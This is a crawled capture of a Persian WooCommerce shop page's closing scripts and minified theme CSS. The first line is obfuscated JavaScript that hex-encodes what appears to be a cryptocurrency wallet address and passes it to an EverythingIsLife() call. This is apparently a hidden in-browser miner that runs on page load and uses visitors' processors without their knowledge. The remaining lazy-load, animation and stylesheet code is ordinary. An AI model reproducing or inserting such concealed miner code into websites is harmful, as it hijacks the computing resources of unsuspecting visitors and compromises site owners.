var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1768339917
body_size: 105
content:
.flatpickr-month{height:34px!important}.flatpickr-calendar.animate.open.arrowTop,.flatpickr-calendar.animate.open.arrowBottom{width:280px;direction:rtl;font-family:VazirFN}.flatpickr-current-month input.cur-year{padding:0 .5ch 0 0!important;direction:ltr}.flatpickr-current-month span.cur-month{margin-right:.5ch;margin-left:0}pre.highlight-height{direction:ltr}

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1768339917
body_size: 29263
content:
@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:600;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebboldfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebboldfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanwebboldfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanwebboldfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:300;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanweblightfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanweblightfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanweblightfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanweblightfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:400;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebregularfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebregularfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanwebregularfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanwebregularfanum.ttf) format('truetype')}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background-color:#3b4359}a{text-decoration:none;color:#515151}body{padding:0;margin:0;font-family:iranyekan;font-size:14px;background:#f2f6fc;height:0;color:#3b4359;font-weight:300}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td p{padding:0px!important;margin:0}#woosc_table .woocommerce-product-attributes-item__value{margin-top:-10px;padding-top:0px!important}.sepid-head-bazsho{position:absolute;width:250px;background:#fff;z-index:11;box-shadow:0 6px 15px #3b43590f!important;padding:25px;box-sizing:border-box;margin-right:-116px;margin-top:25px;border-radius:15px;display:none;cursor:auto}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav button{position:absolute;top:42%;width:50px;height:50px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-next{left:0;margin-left:-10px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-prev{right:0;margin-right:-10px}.etela-bazsho-1{position:absolute;width:280px;background:#fff;z-index:1;box-shadow:0 6px 15px #3b43590f!important;padding:25px;box-sizing:border-box;margin-right:-242px;margin-top:15px;border-radius:15px;cursor:auto;display:none}.sepid-heart-header-box.ring-1{cursor:pointer}.sepid-heart-header-box.menu-1{cursor:pointer}.etela-bazsho-1 .elktwo{font-size:15px;font-weight:400;border:0;padding:10px 0;color:#3b4359;margin:0;text-align:right}.etela-bazsho-1 .elktwo:hover{color:#2962ff;background:unset!important}.etela-bazsho-1 .elktwo::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:7px;margin-left:6px}.sepid-head-bazsho-2{float:right;width:100%}.sepid-head-bazsho-2 .user-meta{float:right;width:100%}.sepid-head-bazsho-2 .user-meta a{float:right;width:100%;padding:10px 0;font-weight:400;font-size:15px;color:#3b4359}.sepid-head-bazsho-2 .user-meta a i{color:#3b4359!important;margin-left:8px;font-size:19px;float:right}.sepid-head-bazsho-2 .user-meta a i.fi.fi-rr-edit{font-size:19px;margin-top:1px}.sepid-head-bazsho-2 .user-meta a:hover,.sepid-head-bazsho-2 .user-meta a:hover i{color:#2962ff;transition:0.2s}.sepid-head-bazsho-1 .khorooj-sistem{padding:3px 15px;margin-top:4px}.sepid-header-one-box{float:left;background:#fff;padding:15px 20px;border-radius:10px;font-weight:400;box-shadow:0 6px 15px #c7cdd71a!important;cursor:pointer}.sepid-header-one-box i{float:right;color:#f9ab00;font-size:20px;margin-bottom:-10px;margin-left:15px;margin-top:-1px}.sepid-mini-cart-header{float:left;padding:13px;background:#2962ff;font-size:20px;height:49px;width:49px;color:#fff;margin-left:10px;border-radius:10px;position:relative}.sepid-mini-cart-header i{font-size:22px}.sabadnumbercolor{position:absolute;background:#fff;bottom:0;right:0;min-width:20px;height:20px;color:#2962ff;padding:5px;line-height:10px;font-size:13px;border-radius:90px;text-align:center;margin-right:5px;box-shadow:0 2px 4px #44529d3d;font-weight:400;margin-bottom:5px}.sepid-bell-new{position:absolute;width:10px;height:10px;background:#2962ff;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.sepid-bell-new{position:absolute;width:10px;height:10px;background:#2962ff;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.old-sepid-bellf{position:absolute;width:10px;height:10px;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.sepid-bell-new.old-sepid-bell{background:#3b4359}.search-new-style-1400{float:right;width:100%;padding:0;background:#e2ecfc;border-radius:10px;height:49px}.sepid-heart-header-box{float:left;width:49px;height:49px;font-size:22px;padding:13px;background:#fff;box-shadow:0 6px 15px #c7cdd71a!important;margin-left:10px;border-radius:10px;color:#3b4359;position:relative}.mini-cart-3{float:right;width:300px;background:#fff;z-index:1;position:relative;border-radius:15px;color:#3b4359;text-align:center;box-shadow:0 6px 15px #3b43590f!important;margin-right:-264px;margin-top:0;opacity:0;padding:0;height:0;overflow:hidden}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__empty-message{padding:15px 0;margin:0}.sepid-mini-cart-header .mini-cart-3 h5{margin:0;font-size:15px;font-weight:400;margin-top:10px}.sepid-mini-cart-header:hover .mini-cart-3{opacity:1;transition:0.3s;height:unset;overflow:visible;padding:15px 0}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content{float:right;width:100%;margin:0;padding:0 15px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list{float:right;width:100%;padding:0 10px 10px 10px;border-radius:10px;background:#f2f6fc;margin-top:0;margin-bottom:15px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item{float:right;width:100%;padding:15px;background:#fff;border-radius:10px;position:relative;list-style:none;margin-top:10px}.sepid-mini-cart-header .mini-cart-3 .button.wc-forward{float:right;background:#f2f6fc;font-size:14px;padding:14px 17px;margin-left:0;border-radius:10px;color:#3b4359;font-weight:400;box-shadow:unset!important}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .product-title{float:right;text-align:right;color:#3b4359}.sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward{float:left;margin-left:0;background:#2962ff;color:#fff}.sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button{position:absolute;right:0;background:#2962ff;color:#fff!important;width:20px;height:20px;border-radius:90px;line-height:22px;margin-right:5px;margin-top:-5px;top:10px;font-size:15px!important}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total{float:right;width:100%;background:#f9ab0029;padding:15px;border-radius:10px;color:#f9ab00;font-size:15px;text-align:right;font-weight:700;margin-top:0}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total i{font-size:17px;float:right;margin-top:2px;margin-left:8px;margin-bottom:-10px}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total .woocommerce-Price-amount{float:left}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total strong{float:right}.sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity{background:#f9ab00;float:right;padding:5px 10px;font-size:13px;color:#5e440b;border-radius:8px;margin-top:10px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .cart-item-image{float:right;width:40px;border-radius:7px;height:40px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .cart-item-image img{border-radius:7px}.sepid-mini-cart-header .mini-cart-3 .cart-item-content{float:right;width:80%;padding-right:15px;box-sizing:border-box;font-size:14px;font-weight:400}.sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity .woocommerce-Price-currencySymbol{float:left;margin-right:5px;font-size:}.woocommerce-Price-currencySymbol{margin-right:5px}.dgwt-wcas-search-wrapp{max-width:unset!important}.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input{background:unset!important;border:0 solid!important;font-family:iranyekan!important;font-weight:400;font-style:unset!important;height:49px;padding:15px!important}.dgwt-wcas-has-submit .dgwt-wcas-search-submit svg path{fill:#3b4359}.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input:focus{box-shadow:unset!important}.rtl .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{background:unset!important}.rtl .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{display:none}.dgwt-wcas-suggestions-wrapp{box-shadow:0 6px 15px #3b43590f!important;border:0 solid;border-radius:10px;padding:20px;box-sizing:border-box;margin-top:10px}.sepid-category-one{float:right;width:100%;text-align:center}.sepid-rtl-cat-one{float:unset;width:80px;padding:15px;background:#fff;border-radius:10px;box-sizing:border-box;box-shadow:rgba(119,132,157,.14) 0 5px 35px;height:80px;margin:auto}.sepid-category-one h5{float:right;width:100%;text-align:center;color:#fff;font-size:14px;font-weight:400;margin:0;margin-top:10px;font-family:iranyekan}.sepid-rtl-cat-one img{float:right;width:100%;height:unset}.sepid-category-one:hover{opacity:.7;transition:0.2s}.sepid-ofogh-cat{float:right;width:100%;padding:0;margin-bottom:0;margin-top:0}.sepid-rtl-cat-two{float:right;width:100%}.sepid-rtl-cat-two img{float:right;width:35px}.sepid-rtl-cat-two h5{float:right;width:75%;margin:0;font-size:15px;font-weight:400;color:#3b4359;padding:9px;box-sizing:border-box}.moment-offer{float:right;width:100%;background:#2962ff;padding:25px;border-radius:15px}.daroffer-sepid.mizan-sepid{position:absolute;float:right;margin-top:15px;padding-top:8px;margin-bottom:10px;font-size:14px;width:45px;margin-right:10px;margin-left:10px;top:0}.daroffer-sepid.mizan-sepid .offer-asli{margin-top:0;font-size:14px;padding-top:4px;padding-bottom:4px}.moment-offer h2{float:right;width:100%;color:#fff;font-size:18px;font-weight:400;margin-top:0;margin-bottom:25px;padding-right:10px;box-sizing:border-box}.moment-offer h2 i{float:right;font-size:20px;margin-bottom:-6px;margin-left:7px;margin-top:2px}.moment-one img{padding:20px;box-sizing:border-box;float:right;width:100%;box-sizing:border-box}.moment-one{float:right;width:100%;box-sizing:border-box;background:#fff;padding:20px;border-radius:15px;box-sizing:border-box}.moment-one .product-list{float:right;width:100%;box-sizing:border-box}.moment-one .slide-progress{background:#2962ff30;height:4px}.slide-progress-two{height:4px;background:#f7f7f7;margin-bottom:-4px;border-radius:90px}.moment-one h3{float:right;width:100%;color:#3b4359;font-size:15px;font-weight:400;min-height:48px;max-height:48px;overflow:hidden;line-height:25px}.moment-one .list-meta{float:right;width:100%}.moment-one .list-meta ins{float:right;text-decoration:unset!important;border-radius:7px;color:#2962ff;font-size:16px;font-weight:400}.moment-one .list-meta del{float:right;width:100%;text-align:right;font-weight:400;font-size:14px;margin-bottom:5px;color:#9f9f9f;margin-top:-13px}.moment-one .list-meta del .woocommerce-Price-currencySymbol{float:unset!important}.moment-one .mizany{float:left;width:50px;height:50px;background:#eee;text-align:center;border-radius:15px;font-size:15px;font-weight:400;padding-top:15px;color:#3b4359;margin-top:-1px}.elementor-swiper-button{background:#fff!important;color:#3b43595e;width:45px;height:45px;border-radius:7px;text-align:center;padding-top:10px}.elementor-swiper-button i{float:right;width:100%}.moment-one .risk-meta-price-98{float:right;width:65%;min-height:51px;font-weight:400;padding-top:15px;box-sizing:border-box;font-size:16px}.sepid-lahze-arrow .tooltip-arrow-sepid{display:none;position:absolute;top:0;margin-top:-34px;background:#3b4359;color:#fff;min-width:110px;margin-right:-60px;font-size:14px;padding:4px 10px;border-radius:7px}body.rtl .elementor-widget-slides .elementor-swiper-button-prev{right:25px}body.rtl .elementor-widget-slides .elementor-swiper-button-next{left:25px}.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets{text-align:right;padding-right:20px;padding-bottom:10px}.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets .swiper-pagination-bullet{width:15px;height:10px;border-radius:5px;margin-left:0;background:#fff;box-shadow:0 2px 5px #11111129}.sepid-lahze-arrow{float:left;background:#2962ff;width:50px;height:50px;text-align:center;font-size:18px;color:#fff;padding-top:15px;border-radius:10px;position:relative;box-sizing:border-box}.sepid-lahze-arrow:hover{background:#3b4359;transition:0.3s}.sepid-lahze-arrow:hover .tooltip-arrow-sepid{display:block}.sepid-lahze-arrow .tooltip-arrow-sepid::before{content:"";border-top:10px solid #3b4359;border-left:10px solid transparent;border-right:10px solid transparent;position:absolute;margin-top:17px;left:0;margin-left:15px}.pr-offer-401-sepid{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;padding:50px;box-sizing:border-box;background:#fff}.sepid-offer-401{float:right;width:unset;padding:10px;background:#F2F6FC;border-radius:15px}.sepid-offer-401-new-ol{float:right;width:30%;position:relative}.daroffer-sepid{position:absolute;background:#f9ab00;width:50px;height:unset;text-align:center;font-size:17px;font-weight:400;color:#fff;border-radius:10px;padding-top:14px;margin-top:15px;margin-right:15px}.color-sepid-offer{float:right;width:unset;position:absolute;bottom:0;margin-right:22px;right:0;margin-bottom:20px;padding:5px;background:#fff;border-radius:7px}.color-sepid-offer .rangi-dayere-342{float:right;width:18px;height:18px;margin-left:5px;border-radius:90px;border:2px solid #fff;box-shadow:0 2px 4px #1111111a}.sepid-offer-402{float:right;width:70%;padding-right:40px;box-sizing:border-box}.sepid-offer-402 h3{color:#3b4359;float:right;width:100%;font-size:19px;font-weight:400;margin-top:8px}.english-title{float:right;width:100%;color:#474747;font-size:15px;margin-top:-5px}.tedad-sepid{float:left;padding:15px 20px;border-radius:10px;color:#3b4359;font-weight:400;background:#F2F6FC}.tedad-sepid i{float:right;font-size:17px;margin-bottom:-10px;margin-left:10px;color:#2962ff}.sepid-offer-402 a{float:right;width:75%}.pr-offer-401-sepid::before{content:"";left:0;position:absolute;bottom:0;height:10px;background:#E5EDF9;width:20%;margin-bottom:-10px;margin-left:30px;border-radius:0 0 7px 7px;display:none}.pr-offer-401-sepid .owl-dot.active{background:#cad0e1;height:40px}.pr-offer-401-sepid .owl-dot{width:15px;height:15px;background:#e9edfb;border:0 solid;margin-right:0;border-radius:6px;margin-bottom:5px;margin-top:0;float:right;width:100%}.pr-offer-401-sepid::after{content:"";left:0;position:absolute;bottom:0;height:10px;background:#EFF5FF;width:15%;margin-bottom:-20px;margin-left:40px;border-radius:0 0 7px 7px;display:none}.pr-offer-401-sepid .owl-dots{float:left;position:absolute;right:0;top:0;margin-right:-34px;width:15px;margin-top:0}.sepid-offer-402 h3::before{content:"";float:right;width:20px;height:7px;background:#2962ff;border-radius:90px;margin-top:12px;margin-left:10px}.owl-offer2.owl-carousel{float:right;width:100%}.offer-sepid-2 h3{margin:0;font-size:20px;color:#3b4359}.product-list-offert{float:right;width:100%;background:linear-gradient(45deg,#2962ff,#4ea4ff);padding:10px;border-radius:15px}.sepid-offer-401-one{float:right;width:100%;background:#fff;padding:30px;border-radius:15px}.offer-sepid-2{float:right;width:100%;margin-bottom:40px}.offer-sepid-2{float:right;width:100%;margin-bottom:20px}.offer-asli{float:right;width:100%;background:#fff;color:#f9ab00;box-shadow:0 2px 10px #52555e24;padding:5px 0;border-radius:0 0 8px 8px;margin-top:6px}.sepid-offer-401 img{float:right;width:100%;border-radius:15px;padding:20px;background:#fff}.offer-sepid-2 h3 i{float:right;margin-top:3px;margin-bottom:-3px;margin-left:8px;color:#f9ab00}.Property-sepid{float:right;width:50%;margin:10px 0}.Property-sepid h4{float:right;width:100%;color:#3b4359;margin:0;margin-bottom:15px;font-size:15px;font-weight:400}.Property-sepid h4::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;border-radius:90px;margin-top:9px;margin-left:10px}.Property-sepid ul{float:right;width:100%;box-sizing:border-box;padding-right:30px;margin-top:0;margin-bottom:0}.Property-sepid ul li{color:#3b4359;float:right;width:100%;font-size:14px;margin-bottom:4px;list-style:none}.Property-sepid ul li::before{content:"";float:right;width:7px;height:7px;background:#E7EBF2;border-radius:90px;margin-top:7px;margin-left:7px}.sepid-price-401{float:right;margin:0;margin-bottom:30px;width:100%;font-size:18px;font-weight:400}.sepid-offer-401-new{float:left}.sepid-price-401 del{float:right;width:unset;color:#8891a8;font-size:15px;font-weight:100}.sepid-price-401 ins{float:right;width:unset;color:#fff;font-weight:400;text-decoration:none;font-size:20px;background:linear-gradient(45deg,#2962ff,#4ea4ff);border-radius:7px;margin-right:10px;padding:5px 15px;margin-top:-10px}.sepid-price-401 ins .woocommerce-Price-currencySymbol{font-size:16px;font-weight:100}.sepid-box-401-price-timer .timer-wrapper{float:left;width:60px;text-align:center}.sepid-box-401-price-timer .timer-wrapper1{float:left;width:50px;text-align:center;background:#fff;border-radius:10px;padding-bottom:8px;margin:auto}.sepid-box-401-price-timer .time1{margin:auto;background:#fff;width:50px;height:60px;border-radius:10px;font-size:16px;padding-top:22px;font-weight:400;color:#3b4359;box-shadow:0 2px 10px #52555e1a}.sepid-offer-403{float:right;width:100%;border-bottom:1px solid #F2F6FC;padding-bottom:15px;margin-bottom:30px}.sepid-box-401-price-timer .text32{float:right;width:100%;text-align:center;margin-top:7px;font-size:14px;color:#3b4359}.sepid-box-401-price-timer{float:right;width:50%;margin:20px 0}.sepid-box-401-price-timer .time1.mini-1-time{background:#2962ff;color:#fff}.sepid-time-lock{position:absolute;top:0;margin-top:13px;right:0;background:unset;width:100%;font-size:14px}.timer-wrapper{position:relative}.sepid-box-401-price-timer .time1.mini-1-time{padding-top:31px;height:60px}.sepid-price-401 i{float:right;margin-left:10px;font-size:17px;color:#3b4359;margin-top:1px}.sepid-box-401-price-timer{color:#f9ab00}.sepid-ht-tab-pane{display:none}.ht-tab-menus.tab{float:right;width:100%;text-align:center;padding-right:0}.tablinks{background:#fff;box-shadow:0 2px 35px #3b43590f!important;border:0 solid;font-family:iranyekan;font-size:15px;font-weight:400;padding:10px 15px;border-radius:10px;margin-left:10px;color:#3b4359;cursor:pointer;margin-bottom:10px}.tablinks.active{background:#2962ff;color:#fff}.sepid-product-tab-1:hover{box-shadow:0 2px 35px #3b43591c!important;transition:0.3s}.product-list{float:right;width:25%;padding:15px}.sepid-product-tab-1{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:25px;border-radius:15px;box-sizing:border-box}.sepid-product-tab-1 h3{margin:0;color:#3b4359;font-weight:400;min-height:55px;font-size:15px;line-height:25px;float:right;width:100%;max-height:55px;overflow:hidden}.nimche-21{display:none}.sepid-product-tab-1 h3::before{float:right;width:10px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:11px;margin-left:8px}.sepid-product-tab-1 .list-meta{float:right;width:100%;margin-top:10px;margin-bottom:5px}.sepid-rtl-cat-two:hover{opacity:.8}.sepid-product-tab-1 .risk-meta-price-98{float:right;width:70%;padding-top:13px;min-height:51px;font-weight:400;font-size:16px}.sepid-product-tab-1 .risk-meta-price-98 del{font-size:15px;color:#9f9f9f;font-weight:400;margin-top:-10px;float:right;width:100%}.sepid-product-tab-1 .risk-meta-price-98 ins{color:#3b4359;font-weight:400;font-size:18px;text-decoration:none;float:right;width:100%}.sepid-product-tab-1 .risk-meta-price-98 ins .woocommerce-Price-currencySymbol{font-size:15px}.tab-img-sepid{float:right;width:100%;margin-bottom:20px;padding:15px;box-sizing:border-box;position:relative}.tab-img-sepid .color-sepid-offer{top:0;background:unset;left:0;right:unset;width:20px}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{margin-left:0;margin-right:0;margin-bottom:5px}.tab-img-sepid .daroffer-sepid{margin-right:-10px;margin-top:-10px}.risk-to-link{float:left;width:30%;position:relative}.sepid-ht-tab-pane{float:right;width:100%;padding:20px 0}.sepid-ht-tab-pane.htactive{display:block}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{box-shadow:unset;background:#2962ff;color:#fff;padding:15px 20px;font-weight:400;border-radius:7px;font-family:iranyekan}.pro-1-1{float:right;width:100%}.woof_price_search_container .price_slider_amount .price_label{text-align:right!important;direction:rtl;font-weight:400;font-size:14px}.woof_price_search_container .price_slider_amount .price_label .from{direction:rtl}.woof_price_search_container .price_slider_amount .price_label .to{direction:rtl}.size{width:1300px;margin:auto}.head-page{float:right;width:100%;background:#2962ff;position:relative;color:#fff;padding:15px 0}.pro-1-2{box-shadow:0 2px 35px #3b43590f!important;background:#fff;margin:35px 0;padding:35px;border-radius:15px;float:right;width:100%;box-sizing:border-box}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%}.woocommerce-cart-holder{float:right;width:70%;padding-left:20px;box-sizing:border-box}.cart-collaterals.sticky-sidebar{float:left;width:30%}.cart-collaterals.sticky-sidebar{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.cart-collaterals.sticky-sidebar .cart-collaterals-inner{float:right;width:100%;background:#fff;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#2962ff;color:#fff;font-weight:400;border-radius:8px}.checkout-button.button.alt.wc-forward{margin-bottom:0}.cart-collaterals.sticky-sidebar .cart-collaterals-inner h2{margin:10px 0;margin-bottom:25px;font-size:20px;color:#3b4359;font-weight:400}.cart-collaterals.sticky-sidebar .cart-collaterals-inner h2::before{content:"\f286";font-family:uicons-regular-rounded!important;float:right;margin-left:8px;margin-top:4px}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{font-size:15px}.woocommerce-cart-holder .woocommerce-cart-form{background:#f2f6fc;padding:10px;border-radius:10px}.woocommerce-cart-holder .woocommerce-cart-form .woocommerce-cart-form__contents{background:#fff;border:0 solid;padding:20px;margin:0;border-radius:10px}.woocommerce-cart-holder .actions{background:#ebeff7!important;border:0 solid!important;padding:20px!important;border-radius:10px}.button.button_update_cart{background:#fff!important;font-family:iranyekan;font-size:15px!important;font-weight:400!important;padding:15px 20px!important;border-radius:8px!important;box-shadow:0 6px 15px #ecf0f7b8!important;color:#3b4359!important}.woocommerce-cart-holder .coupon button{font-family:iranyekan;font-size:15px!important;font-weight:400!important;padding:15px 20px!important;border-radius:8px!important;box-shadow:0 6px 15px #ecf0f7b8!important;background:#2962ff!important;color:#fff!important}.woocommerce-cart-holder #coupon_code{border:0 solid!important;font-family:iranyekan;font-size:15px;padding:12px 20px;width:unset!important;margin-left:10px;border-radius:8px}.woocommerce a.remove{color:#fff!important;background:#555;font-weight:400;line-height:22px!important;height:20px;width:20px;font-size:20px}.woocommerce table.shop_table td{border-top:1px solid #e8eff9;padding:15px;font-size:15px}.woocommerce .quantity .qty{width:unset;text-align:center;background:#f2f6fc;border:0 solid;padding:10px;border-radius:8px}.woocommerce-cart-holder th::before{content:"";background:#e5e8f0;height:5px;width:10px;float:right;border-radius:90px;margin-top:8px;margin-left:8px}.woocommerce table.shop_table th{font-weight:700;padding:9px 12px;line-height:1.5em}.cart-collaterals.sticky-sidebar 